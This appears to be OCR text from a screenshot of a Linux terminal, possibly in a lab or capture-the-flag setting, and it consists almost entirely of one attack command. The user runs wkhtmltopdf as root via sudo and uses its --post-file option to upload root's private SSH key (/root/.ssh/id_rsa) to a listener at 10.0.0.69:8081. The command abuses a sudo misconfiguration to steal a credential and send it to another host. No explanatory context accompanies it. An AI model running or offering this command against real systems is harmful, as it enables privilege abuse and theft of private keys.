 Activities Applications Places Terminator Mar 5 00:57 1
person@hotel: ~
person@hotel: ~ 154x41
person@hotel:~$ sudo -u root /usr/bin/wkhtmltopdf --post-file 'file' /root/.ssh/id_rsa http://10.0.0.69:8081